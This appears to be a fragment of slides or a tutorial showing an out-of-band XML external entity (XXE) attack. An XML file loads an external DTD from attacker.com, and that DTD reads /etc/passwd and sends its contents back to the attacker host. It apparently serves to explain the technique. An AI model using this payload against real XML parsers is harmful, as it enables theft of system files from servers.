 main.xml
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://attacker.com/evil.dtd">
<data>&send;</data>
evil.dtd
Parsed Representation
<!ENTITY % passwd SYSTEM "file:///etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%passwd;'>">
<!ENTITY send SYSTEM 'http://attacker.com/?CONTENTS_OF_PASSWD'>